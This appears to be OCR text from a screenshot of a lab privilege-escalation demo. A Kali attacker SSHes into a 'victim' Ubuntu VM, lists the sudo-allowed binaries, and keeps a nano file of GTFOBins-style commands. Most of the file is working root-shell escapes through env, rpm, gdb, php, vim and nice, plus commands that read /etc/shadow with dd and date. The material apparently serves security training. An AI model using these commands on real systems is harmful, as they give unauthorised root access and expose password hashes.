 security
www.offensive-security.com
1 2 3 4
23:27
victim@redcliff-virtual-machine: ~
File Actions Edit View Help
victim@redcliff-virtual-machine: ~ × root@kali: /home/kali/GTFObins_Demo ×
┌──(root㉿kali)-[~]
└─# ssh victim@192.168.12.137
victim@192.168.12.137's password:
Welcome to Ubuntu 22.04 LTS (GNU/Linux 5.15.0-41-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 updates can be applied immediately.
Last login: Tue Jul 26 11:24:15 2022 from 192.168.12.136
victim@redcliff-virtual-machine:~$ sudo -l
[sudo] password for victim:
Matching Defaults entries for victim on redcliff-virtual-machine:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User victim may run the following commands on redcliff-virtual-machine:
(root) /usr/bin/env, /usr/bin/rpm, /usr/bin/gdb, /usr/bin/php, /usr/lib/jvm, /usr/bin/vim, /usr/bin/tee,
/usr/bin/nice, /usr/bin/dd, /usr/bin/nmap, /usr/bin/zip, /usr/bin/date, /usr/bin/base32, /usr/sbin/hping3,
/usr/bin/cpulimit, /usr/bin/python2, /usr/bin/find, /usr/bin/systemctl, /usr/bin/less, /usr/bin/ash,
/usr/bin/awk, /usr/bin/scp, /usr/bin/man, /usr/bin/ftp, /usr/sbin/iftop, /usr/bin/nano, /usr/bin/ed,
/usr/bin/openssl, /usr/bin/tar, /usr/bin/flock, /usr/bin/expect, /usr/bin/socat, /usr/bin/perl, /usr/bin/strace,
/usr/bin/tclsh, /usr/bin/jjs
victim@redcliff-virtual-machine:~$
GNU nano 6.3 gtfo.txt *
#!/usr/bin/bash
#################
/usr/bin/env
sudo env /bin/bash
#################
/usr/bin/rpm
sudo rpm --eval '%{lua:os.execute("/bin/sh")}'
#################
/usr/bin/gdb
sudo gdb -nx -ex '!sh' -ex quit
#################
/usr/bin/php
CMD="/bin/sh"
sudo php -r "system('$CMD');"
#################
/usr/bin/vim
sudo vim -c ':!/bin/sh'
Ctrl + Z
#################
/usr/bin/nice
sudo nice /bin/sh
#################READING /etc/shadow ON TARGET###############
/usr/bin/dd
sudo dd if=/etc/shadow
##
/usr/bin/date
LFILE=/etc/shadow
sudo date -f $LFILE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line